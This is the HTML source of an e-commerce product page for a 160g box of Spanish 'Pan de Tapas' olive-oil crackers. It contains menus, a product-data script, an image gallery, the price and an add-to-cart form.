          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          PANTRY

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">PANTRY</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-olives-sides"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/olives-sides"
        >
          
          Olives & Sides
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chips-crackers"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/handmade-crackers"
        >
          
          Chips & Crackers
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-almonds-pecans"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/almonds-pecans"
        >
          
          Almonds & Pecans
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-vegetable-preserves"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-vegetables"
        >
          
          Vegetable Preserves
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-smoked-paprika-pimenton"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/smoked-paprika"
        >
          
          Smoked Paprika "Pimenton"
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-paellas-utensils"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/paellas"
        >
          
          Paellas & Utensils
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-vinegar"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-vinegar"
        >
          
          Spanish Vinegar
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-sweets"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-desserts"
        >
          
          Spanish Sweets
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-merchandise"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/merchandise"
        >
          
          MERCHANDISE
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-lunar-new-year"
      
    >
      <a
        class="navmenu-link  "
        href="/collections/chinese-new-year-2026"
        
      >
        LUNAR NEW YEAR
      </a>

      

      
      

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-services"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="#"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        SERVICES
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">SERVICES</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wholesale"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="https://arcimports.ca/pages/wholesale"
        >
          
          WHOLESALE
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-services"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/pages/carving-services"
        >
          
          CARVING SERVICES
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-about-us"
      
    >
      <a
        class="navmenu-link  "
        href="https://arcimports.ca/pages/about-your-spanish-home-in-canada"
        
      >
        ABOUT US
      </a>

      

      
      

      

      
    </li>
  
</ul>


      
    </div>
    <div class="utility-bar__mobile-disclosure" data-utility-mobile></div>
  </div>

  <div class="mobile-nav-overlay" data-mobile-nav-overlay></div>
</div>


<style> @media screen and (min-width: 1024px) {#shopify-section-static-header .site-header-main {align-items: center; padding: 1px 10px 1px; } #shopify-section-static-header .site-navigation .navmenu-link-depth-1 {padding: 4px 14px; } #shopify-section-static-header .navmenu-link, #shopify-section-static-header .navmenu-link-depth-1 {font-size: 16px !important; } #shopify-section-static-header .navmenu-depth-2 {background-color: #f0f0f0 !important; -webkit-box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.02); box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.02); } #shopify-section-static-header .navmenu-depth-3 {background-color: #f6f6f6 !important; -webkit-box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.1); box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.1); }} </style></div>
    </header>
    <div class="intersection-target" data-header-intersection-target></div>
    <div class="site-main-dimmer" data-site-main-dimmer></div>
    <main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
      <div id="shopify-section-template--16587119886548__main" class="shopify-section product--section section--canonical">

<script
  type="application/json"
  data-section-type="static-product"
  data-section-id="template--16587119886548__main"
  data-section-data
>
  {
    "settings": {
      "cart_redirection": false,
      "gallery_thumbnail_position": "below",
      "gallery_video_autoplay": true,
      "gallery_video_looping": true,
      "gallery_hover_zoom": "disabled",
      "gallery_click_to_zoom": "always",
      "money_format": "${{amount}}",
      "swatches_enable": false,
      "sold_out_options": "selectable",
      "select_first_available_variant": true
    },
    "context": {
      "select_variant": "Please select a variant",
      "product_available": "Add to cart",
      "product_sold_out": "Sold out",
      "product_unavailable": "Unavailable",
      "product_preorder": "Pre-order",
      "request_message_empty": "Quote request"
    },
    "product": {"id":1357587447910,"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","description":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e","published_at":"2024-07-19T16:42:05-06:00","created_at":"2018-08-01T22:55:37-06:00","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","tags":["Buy Spanish Crackers","Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online","cracker","sale","Spanish Crackers","Spanish Crackers Online","Squere Piquitos","Squere Piquitos Pan de Tapas Spanish Crackers"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"],"featured_image":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","options":["Title"],"media":[{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588962009300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","width":1080},{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588961943764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e"},
    "product_recommendation_limit": null
  }
</script>





  
  
<nav
    class="breadcrumbs-container"
    aria-label="Breadcrumbs"
  >
    <a href="/">Home</a>
    

      
      <span class="breadcrumbs-delimiter" aria-hidden="true">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="5"
  viewBox="0 0 8 5"
>
  <path fill="currentColor" fill-rule="evenodd" d="M1.002.27L.29.982l3.712 3.712L7.714.982 7.002.27l-3 3z"/>
</svg>

    </span>
      <span>Square Piquitos "Pan de Tapas" Spanish Crackers 160g</span>

    
  </nav>



<section
  class="
    product__container
    product__container--two-columns
  "
  data-product-wrapper
>
  

























<article class="product--outer">
  








<div
  class="
    product-gallery
    
    click-to-zoom-enabled
  "
  data-product-gallery
  
  data-product-gallery-aspect-ratio="natural"
  data-product-gallery-thumbnails="below"
>
  

<div
  class="
    product-gallery--viewer
    
      product-gallery--has-media
    
  "
  data-gallery-viewer
>
  
    <figure
      class="
        product-gallery--media
        product-gallery--image
      "
      tabindex="-1"
      
        aria-hidden="false"
      
      data-gallery-figure
      data-gallery-index="0"
      data-gallery-selected="true"
      data-media="31588962009300"
      data-media-type="image"
      
        
        
        
        

        
        

        

        
          data-zoom="//arcimports.ca/cdn/shop/files/Caja_1080x1080.png?v=1682459640"
        
        data-image-height="1080"
        data-image-width="1080"
      
    >
      
        <div
          class="product-gallery--image-background"
          
        >
          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/Caja_700x700.png?v=1682459640"
        

        alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/Caja_700x700.png?v=1682459640 1x, //arcimports.ca/cdn/shop/files/Caja_1078x1078.png?v=1682459640 1.54x"
        class="product-gallery--loaded-image"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/Caja_700x700.png?v=1682459640"
    
    alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/Caja_{size}.png?v=1682459640"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='700'%20height='700'></svg>"
    

    class="product-gallery--loaded-image"
    
    
  >



  <div data-rimg-canvas></div>


        </div>
      
    </figure>
  
    <figure
      class="
        product-gallery--media
        product-gallery--image
      "
      tabindex="-1"
      
        aria-hidden="true"
      
      data-gallery-figure
      data-gallery-index="1"
      data-gallery-selected="false"
      data-media="31588961943764"
      data-media-type="image"
      
        
        
        
        

        
        

        

        
          data-zoom="//arcimports.ca/cdn/shop/files/Caja3_1080x1080.png?v=1682459640"
        
        data-image-height="1080"
        data-image-width="1080"
      
    >
      
        <div
          class="product-gallery--image-background"
          
        >
          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/Caja3_700x700.png?v=1682459640"
        

        alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/Caja3_700x700.png?v=1682459640 1x, //arcimports.ca/cdn/shop/files/Caja3_1078x1078.png?v=1682459640 1.54x"
        class="product-gallery--loaded-image"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/Caja3_700x700.png?v=1682459640"
    
    alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/Caja3_{size}.png?v=1682459640"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='700'%20height='700'></svg>"
    

    class="product-gallery--loaded-image"
    
    
  >



  <div data-rimg-canvas></div>


        </div>
      
    </figure>
  

  
  
    <button
      class="
        product-gallery--expand
        
        
      "
      data-gallery-expand aria-haspopup="true"
    >
      <span class="click-text" tabindex="-1">
        


                                                                                                        <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            

        Click to expand
      </span>
      <span class="tap-text" tabindex="-1">
        


                                                                                                      <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              

        Tap to zoom
      </span>
    </button>
  
</div>




  


  
  

  <div
    class="product-gallery--navigation loading"
    data-gallery-navigation
  >
    <button
      class="gallery-navigation--scroll-button scroll-left"
      aria-label="Scroll thumbnails left"
      data-gallery-scroll-button
    >
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

    </button>
    <button
      class="gallery-navigation--scroll-button scroll-right"
      aria-label="Scroll thumbnails right"
      data-gallery-scroll-button
    >
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

    </button>
    <div
      class="gallery-navigation--scroller"
      data-gallery-scroller
    >
    
      <button
        class="
          product-gallery--media-thumbnail
          product-gallery--image-thumbnail
        "
        type="button"
        tab-index="0"
        aria-label="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS thumbnail"
        data-gallery-thumbnail
        data-gallery-index="0"
        data-gallery-selected="true"
        data-media="31588962009300"
        data-media-type="image"
      >
        <span class="product-gallery--media-thumbnail-img-wrapper" tabindex="-1">
          
          

  

  <img
    
      src="//arcimports.ca/cdn/shop/files/Caja_75x75_crop_center.png?v=1682459640"
    
    alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"

    
      data-rimg
      srcset="//arcimports.ca/cdn/shop/files/Caja_75x75_crop_center.png?v=1682459640 1x, //arcimports.ca/cdn/shop/files/Caja_150x150_crop_center.png?v=1682459640 2x, //arcimports.ca/cdn/shop/files/Caja_225x225_crop_center.png?v=1682459640 3x, //arcimports.ca/cdn/shop/files/Caja_300x300_crop_center.png?v=1682459640 4x"
    

    class="product-gallery--media-thumbnail-img"
    
    
  >




        </span>
      </button>
    
      <button
        class="
          product-gallery--media-thumbnail
          product-gallery--image-thumbnail
        "
        type="button"
        tab-index="0"
        aria-label="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS thumbnail"
        data-gallery-thumbnail
        data-gallery-index="1"
        data-gallery-selected="false"
        data-media="31588961943764"
        data-media-type="image"
      >
        <span class="product-gallery--media-thumbnail-img-wrapper" tabindex="-1">
          
          

  

  <img
    
      src="//arcimports.ca/cdn/shop/files/Caja3_75x75_crop_center.png?v=1682459640"
    
    alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"

    
      data-rimg
      srcset="//arcimports.ca/cdn/shop/files/Caja3_75x75_crop_center.png?v=1682459640 1x, //arcimports.ca/cdn/shop/files/Caja3_150x150_crop_center.png?v=1682459640 2x, //arcimports.ca/cdn/shop/files/Caja3_225x225_crop_center.png?v=1682459640 3x, //arcimports.ca/cdn/shop/files/Caja3_300x300_crop_center.png?v=1682459640 4x"
    

    class="product-gallery--media-thumbnail-img"
    
    
  >




        </span>
      </button>
    
    </div>
  </div>



  
  
  
</div>


  <div class="product-main">
    <div class="product-details" data-product-details>
      
        <div
          class="
            product-block
            product-block--title
            product-block--first
            
          "
          
        >
          
              
                
                  <h1 class="product-title">
                
                
                  Square Piquitos "Pan de Tapas" Spanish Crackers 160g
                
                
                  </h1>
                
              

            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div class="product-app">
                <div id="shopify-block-AVVh2c09RdHZhVk95M__judge_me_reviews_preview_badge_BL88Uw" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='1357587447910'
    data-template='manual-installation'>
  
</div>




</div>
              </div>

            
        </div>
      
        <div
          class="
            product-block
            product-block--vendor
            
          "
          
        >
          
              
                <div class="product-vendor">
                  
by <a href="/collections/vendors?q=Pan%20de%20Tapas" title="Pan de Tapas">Pan de Tapas</a>

                  
                </div>
              

            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              <div
                class="product-pricing"
                aria-live="polite"
                data-product-pricing
              >
                




























                






























<div class="price product__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Original price</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $8.99
          </span>
          -
          <span class="visually-hidden">Original price</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $8.99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Original price</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $8.99
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$8.99</span>
        -
        <span class="money price__current--max" data-price-max>$8.99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Current price</span>
      <span class="money" data-price>
        $8.99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        product__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="product__total-quantity" data-total-quantity></span> | <span class="product__unit-price--amount money" data-unit-price-amount></span> / <span class="product__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  

</div>

                

                <form data-payment-terms-target style="display: none;"></form>
              </div>

            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              <div
                class="product-form--regular"
                data-product-form-regular
              >
                <div data-product-form-area>
                  

                  

                  
                    













<form method="post" action="/cart/add" id="product_form_1357587447910" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  <variant-selection
    
    class="variant-selection"
    product-url="/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil.js"
    variant="12459851677798"
    data-variant-selection
  >
    
      <input
        class="variant-selection__variants variant-selection__variants--default"
        name="id"
        type="hidden"
        value="12459851677798"
        data-variants
      >
    
  </variant-selection>
  


  <div class="product-form--atc">
    <div class="product-form__action-wrapper">
      



<quantity-selector
  class="quantity-selector"
  data-quantity-selector
>
  <label
    class="quantity-selector__label"
    for="quantity-selector__input"
  >Quantity</label>

  <div class="quantity-selector__wrapper">
    <div
      class="
        quantity-selector__button-wrapper
        quantity-selector__button-wrapper--minus
        quantity-selector__button-wrapper--disabled
      "
      data-button-wrapper
      data-button-wrapper-minus
    >
      <button
        class="
          quantity-selector__button
          quantity-selector__button--minus
        "
        type="button"
        name="minus"
        aria-label="Decrease quantity by 1"
        data-quantity-minus
      >
        


                                                                                                                <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

      </button>
    </div>

    <input
      class="quantity-selector__input"
      id="quantity-selector__input"
      aria-label="Quantity"
      name="quantity"
      type="number"
      min="1"
      step="1"
      value="1"
      data-quantity-input
      data-increment-value="1"
    >

    <div
      class="
        quantity-selector__button-wrapper--plus
        quantity-selector__button-wrapper
      "
      data-button-wrapper
      data-button-wrapper-plus
    >
      <button
        class="
          quantity-selector__button
          quantity-selector__button--plus
        "
        type="button"
        name="plus"
        aria-label="Increase quantity by 1"
        data-quantity-plus
      >
        


                                                                                                                  <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

      </button>
    </div>
  </div>
</quantity-selector>


      <button
        class="
          product-form--atc-button
          
        "
        type="submit"
        
        data-product-atc
        
      >
        <span class="atc-button--text">
          
          
              Add to cart
            
          
        </span>
        <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
